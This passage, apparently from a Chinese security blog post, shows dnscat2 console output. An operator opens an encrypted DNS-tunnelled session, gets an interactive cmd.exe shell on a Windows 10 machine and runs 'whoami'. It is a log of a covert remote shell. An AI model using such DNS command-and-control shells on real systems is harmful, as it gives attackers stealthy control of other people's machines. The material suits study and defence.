 dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\mi\Desktop>
cmd.exe (mibook) 2> whoami
cmd.exe (mibook) 2> whoami
mibook\mi
https://blog.csdn.net/qq_36119192